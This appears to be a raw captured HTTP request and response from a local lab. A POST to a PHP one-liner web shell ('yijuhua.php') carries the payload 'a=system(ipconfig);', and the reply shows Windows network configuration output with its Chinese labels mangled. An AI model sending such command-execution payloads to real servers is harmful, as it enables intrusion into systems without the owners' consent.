 POST /yijuhua.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/yijuhua.php
Upgrade-Insecure-Requests: 1
a=system%28ipconfig%29%3BHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 17 Jun 2020 08:36:26 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
Windows IP ....
............ Npcap Loopback Adapter:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::a152:f1a:9503:2b93%15
........ IPv4 .... . . . . . . . : 169.254.43.147
........ . . . . . . . . . . . . : 255.255.0.0
........ . . . . . . . . . . . . . :